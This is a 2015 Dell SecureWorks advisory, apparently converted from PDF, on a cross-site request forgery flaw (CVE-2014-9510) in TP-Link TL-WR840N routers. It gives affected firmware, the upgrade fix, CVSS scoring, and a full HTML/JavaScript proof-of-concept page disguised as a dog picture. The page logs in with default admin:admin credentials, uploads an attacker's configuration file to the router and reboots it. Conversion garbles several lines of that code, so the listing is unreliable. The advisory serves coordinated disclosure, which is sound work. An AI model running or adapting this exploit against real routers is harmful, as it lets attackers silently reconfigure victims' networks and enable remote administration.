

# Security Advisory SWRX-2015-001

TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF)

## Dell SecureWorks Counter Threat Unit™ Threat Intelligence

#### Advisory Information

**Title:** TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF) **Advisory ID**: SWRX-2015-001 **Advisory URL**:<http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2015-001/> **Date published**: Wednesday, January 7, 2015 **CVE**: CVE-2014-9510 **CVSS v2 base score**: 9.3 **Date of last update**: Wednesday, January 7, 2015 **Vendors contacted**: TP-Link **Release mode**: Coordinated **Discovered by**: Sean Wright, Dell SecureWorks

### Summary

TP-Link is a primary provider of networking equipment and wireless products for small and home offices as well as for small to midsized businesses. [TL-WR840N](http://www.tp-link.com/en/products/details/?model=TL-WR840N) is a combination wired/wireless router specifically targeted to small business and home office networking environments. The router's web administration console contains a cross-site request forgery (CSRF) vulnerability that allows threat actors to import their own configuration to the router. An attack could alter any configuration setting on the device.

### Affected products

This vulnerability affects TP-Link TL-WR840N v1 (firmware 3.13.27, build 140714 and prior).

### Vendor information, solutions, and workarounds

TL-WR840N users should [upgrade](http://www.tp-link.com/en/support/download/?model=TL-WR840N&version=V1#tbl_j) the router's firmware to 3.13.27, build 141120 or later.

### **Details**

The TP-Link TL-WR840N router provides a web administration console that enables the device owner to change the router's configuration. The administration console includes an option to import an existing configuration from a binary file, but this feature is vulnerable to CSRF attacks. A threat actor could use social engineering to trick a victim into visiting a malicious web page that exploits the CSRF vulnerability and imports a malicious configuration file via the router's web administration console. The attacker could change any settings on the router, including the firewall settings and the router's remote administration capabilities. If the device owner has not changed the default username and password, then the attack would not require the victim to log into the router's web administration console.

To overcome the difficulties of creating the binary payload, a threat actor could purchase a separate TL-WR840N router, use the web administration console to form the malicious configuration payload, and



then import this payload into the victim's router. Tests by Dell SecureWorks researchers confirmed that a backup binary from one router can be imported into another router.

### CVSS severity (version 2.0)

**Access vector**: Network **Access complexity**: Medium **Authentication**: None **Impact type**: Allow modification of any router configuration **Confidentiality impact**: Complete **Integrity impact**: Complete **Availability impact**: Complete **CVSS v2 base score**: 9.3 **CVSS v2 impact subscore**: 10 **CVSS v2 exploitability subscore**: 8.6 **CVSS v2 vector**: (AV:N/AC:M/Au:N/C:C/I:C/A:C)

#### Proof of concept

The HTML source code provides a proof of concept (PoC) that exploits the CSRF flaw. This PoC automatically logs into the router's web administration console using the default username and password shipped on all models, making an attack possible without user login if the user did not change these defaults.

```
<html>
     <head><title>Cool Dog Pic</title></head>
     <body>
          <script type="text/javascript">
               exploit();
               function getConfigurationFile(file){
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET", file, false); 
                    xmlhttp.overrideMimeType("text/plain; charset=x-user-defined"); 
                    xmlhttp.send(null);
                    return xmlhttp.responseText;
               }
               function uploadFileToRouter(fileData, fileName) {
                    var boundary = '367815278484079563322656070';
                    var body = '':body += '-----------------------------' + boundary + '\r\n';
                    body += 'Content-Disposition: form-data; name="filename"; 
filename="config.bin"\r\n';
                    body += 'Content-Type: application/octet-stream\r\n';
                    body += ' \r \n\text{'};
                    for (var i = 0; i < fileData.length; i++) {
                           body += String.fromCharCode(fileData.charCodeAt(i) & 0xff);
                    }
                    body += '\r\n';
                    body += '-----------------------------' + boundary + '\r\n';
```


```
body += 'Content-Disposition: form-data; name="Restore"\r\n';
                    body += ' \r \n\ln';body += 'Restore\r\n';
                    body += '-----------------------------' + boundary + '--\r\n';
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("POST", 
"http://192.168.0.1/incoming/RouterBakCfgUpload.cfg", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.setRequestHeader("Content-Type", 'multipart/form-data; 
boundary=---------------------------' + boundary);
                   xmlhttp.setRequestHeader('Content-length', body.length);
                   xmlhttp.sendAsBinary(body);
              }
              function rebootRouter() {
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("GET", 
"http://192.168.0.1/userRpm/ConfUpdateTemp.htm", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.send(null);
              }
              function sleep(milliseconds) {
                   var start = new Date().getTime();
                   for (var i = 0; i < 1e7; i++) {
                           if ((new Date().getTime() - start) > milliseconds) {
                                        break;
           }
                     }
               }
              function exploit() {
                    sleep(3000);
                   var c = getConfigurationFile('config.bin');
                   uploadFileToRouter(c, 'config.bin');
                   rebootRouter();
               }
          </script>
          <img 
src="http://fc05.deviantart.net/fs71/f/2012/092/a/e/awww__derp_puppy_by_chrisiipoo-
d4uuah3.jpg"></img>
         <img width="0" height="0" src="http://admin:admin@192.168.0.1" 
class="hidden"></img>
    </body>
</html>
```
SecureWorks

DØU

Figure 1 shows the Remote Management configuration before the PoC is run.



Figure 1. Initial remote management configuration. (Source: Dell SecureWorks)

Figure 2 shows the PoC being run, along with the requests being performed.



Figure 2. PoC in progress. (Source: Dell SecureWorks)

Figure 3 shows the result of the PoC, illustrating the change to the router's remote management configuration.



Figure 3. Resulting remote management configuration after PoC is run. (Source: Dell SecureWorks)

#### Revision history

1.0 2015-01-07: Initial advisory release

#### PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at [http://www.secureworks.com/SecureWorksCTU.asc.](http://www.secureworks.com/SecureWorksCTU.asc)

#### About Dell SecureWorks

Dell Inc. (NASDAQ: DELL) listens to customers and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.

#### Disclaimer

Copyright © 2015 Dell SecureWorks

This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or use in accordance with the fair use doctrine of U.S. copyright laws. See the Dell SecureWorks terms of use at [http://www.secureworks.com/contact/terms\\_of\\_use/](http://www.secureworks.com/contact/terms_of_use/) for additional information.

The most recent version of this advisory may be found on the Dell SecureWorks website at [http://www.secureworks.com.](http://www.secureworks.com/) The contents of this advisory may change or be removed from the website without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. ANY USE OF THIS INFORMATION IS AT THE USER'S RISK. In no event shall Dell SecureWorks be liable for any damages whatsoever arising out of or in connection with the use or further publication or disclosure of this information.